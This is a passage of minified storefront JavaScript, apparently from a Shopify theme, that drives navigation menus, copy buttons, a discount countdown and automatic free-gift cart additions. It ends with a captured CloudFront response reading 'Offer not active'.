s=$(".js-shnm"),e=$(".js-shnm-toggle");s.hasClass("active")?(s.removeClass("active"),e.removeClass("active"),$("html").removeClass("shnm-html")):(s[0].style.setProperty("--top","100px"),$("html").addClass("shnm-html"),s.addClass("active"),e.addClass("active"))});$(".shnm-submenu-back").on("click",function(){const s=$(this).closest(".shnm-nav"),e=$(this).closest(".shnm-submenu");s.removeClass("open-submenu"),e.removeClass("open")});$(".shnm-submenu-open").on("click",function(){const s=$(this).closest(".shnm-nav"),e=$(this).next(".shnm-submenu");s.addClass("open-submenu"),e.addClass("open")});const U=s=>{if($(s).hasClass("copied"))return;const e=s.dataset.text;if(!(!e||!navigator.clipboard))return navigator.clipboard.writeText(e).then(()=>{$(s).addClass("copied"),setTimeout(()=>{$(s).removeClass("copied")},3e3)})},R=()=>{$(document).on("click",".am-copy-btn",function(){U(this)})};class Q extends HTMLElement{constructor(){super()}get text(){return this.getAttribute("data-text")||""}connectedCallback(){this.addEventListener("click",this.handleCopy)}formatPrice(e){return e.toLocaleString("en-US",{style:"currency",currency:"USD"})}async handleCopy(){return this.classList.add("copying"),navigator.clipboard.writeText(this.text).then(()=>{this.classList.remove("copying"),this.classList.add("copied");const e=this.dataset.copied;document.querySelectorAll("variant-option").forEach((t,i)=>{if($(t).find(".from").length===0)return;const n=$(t).data("price"),a=$(t).data("compare-at-price");if(a&&($(t).find("amiro-product-price").addClass("is-save"),$(t).find("amiro-product-price").html(`<div class="price">${this.formatPrice(n/100)}</div><div class="compare_at_price">${this.formatPrice(a/100)}</div>`),i===0)){const o=$(".amiro-main-product-details > .block__price");o.find("amiro-product-price").addClass("is-save"),o.find("amiro-product-price").html(`<div class="price">${this.formatPrice(n/100)}</div><div class="compare_at_price">${this.formatPrice(a/100)}</div>`),$(".amiro-product-price-button .price-wrapper").html(`<div class="price">${this.formatPrice(n/100)}</div><div class="compare_at_price">${this.formatPrice(a/100)}</div>`)}}),e&&(this.textContent=e),setTimeout(()=>{this.classList.remove("copied");const t=this.dataset.copy;t&&(this.textContent=t)},3e3)})}}customElements.define("amiro-copy-text",Q);document.querySelectorAll("[data-amiro-copy-text]").forEach(s=>{s.addEventListener("click",()=>{const e=s.getAttribute("data-amiro-copy-text")||"";navigator.clipboard.writeText(e).then(()=>{s.classList.add("copied"),setTimeout(()=>{s.classList.remove("copied")},3e3)})})});class Z extends window.DrawerContent{constructor(){super(),console.log("AmiroHeaderNavDrawer constructor")}connectedCallback(){super.connectedCallback()}}customElements.define("amiro-header-nav-drawer",Z);class K extends HTMLElement{constructor(){super();r(this,"expire");r(this,"expireDate");r(this,"timer");this.expire=this.dataset.expire,this.expireDate=this.expire?g(this.expire):null,this.timer=null,console.log("AmiroProductDiscountCode",this.expireDate)}get expireText(){if(this.expireDate){const t=new Date,i=this.expireDate.getTime()-t.getTime();if(i>0){const n=Math.floor(i/864e5),a=Math.floor(i%(1e3*60*60*24)/(1e3*60*60)),o=Math.floor(i%(1e3*60*60)/(1e3*60)),c=Math.floor(i%(1e3*60)/1e3);return`Ends in ${n} day ${a}:${(o<10?"0":"")+o.toString()}:${(c<10?"0":"")+c.toString()}`}}return""}connectedCallback(){this.expireDate&&this.expireDate>new Date&&this.useDiscountCodeDate()}useDiscountCodeDate(){this.timer=setInterval(()=>{if(this.expireDate&&this.expireDate<new Date)return this.close();this.updateExpireText(this.expireText)},1e3)}updateExpireText(t){this.querySelectorAll("[data-expire-text]").forEach(i=>{i.textContent=t})}close(){this.timer&&clearInterval(this.timer),this.timer=null,this.expireDate?this.remove():this.updateExpireText("")}disconnectedCallback(){this.timer&&clearInterval(this.timer),this.timer=null}}customElements.define("amiro-product-discount-code",K);const W=async s=>fetch(Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(s)}).then(e=>{if(e.status===200)return e.json();throw new Error("Failed to fetch cart")}).then(e=>{if(e.status===422)throw new Error(e.description)}).catch(e=>{console.warn(e)});window.AmiroDiscount=async()=>{const s=await fetch(Shopify.routes.root+"cart.js").then(n=>n.json());console.log(s);const e=discount_config.over_m_get_y_list.filter(n=>n.price<=s.total_price);let t=0;e.forEach(n=>{n.price>=t&&(t=n.price)});const i=e.find(n=>n.price===t);if(console.log("discount",i),i){const n=s.items.map(c=>c.id);console.log("cart_item_ids",n);const a=[];i.variants.forEach(c=>{n.includes(c)||a.push(c)});const o=a.map(c=>({id:c,quantity:1}));o.length>0&&await W({items:o,sections:"mini-cart"})}};window.getAmiroOMGYDiscountItems=s=>{let e=[],t=cartData.total_price+s;console.log(t);const i=discount_config.over_m_get_y_list.filter(o=>o.price<=t);let n=0;i.forEach(o=>{o.price>=n&&(n=o.price)});const a=i.find(o=>o.price===n);if(a){const o=cartData.items.map(d=>d.id),c=[];a.variants.forEach(d=>{o.includes(d)||c.push(d)}),e=c.map(d=>({id:d,quantity:1}))}return e};const x=new MutationObserver(s=>{for(let e of s)e.type==="childList"&&e.addedNodes.forEach(t=>{t.nodeType===1&&t.classList.contains("spice-spa-addon-product-wrapper")&&(setTimeout(()=>{$(".spice-spa-addon-variant-id").each((i,n)=>{$(n).find("option").each((a,o)=>{window.fbt_custom_variants.split(",").forEach(c=>{const d=c.trim();$(o).attr("value")===d&&$(n).val(d)})})})},1e3),x.disconnect())})}),X={childList:!0,subtree:!0};window.fbt_custom_variants&&x.observe(document.body,X);_();E();N();Y();G();J();R();window.CountDown=v;


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d34iy6sn17nn1e.cloudfront.net/?c=5080
body_size: -94
content:
{"error":"Offer not active"}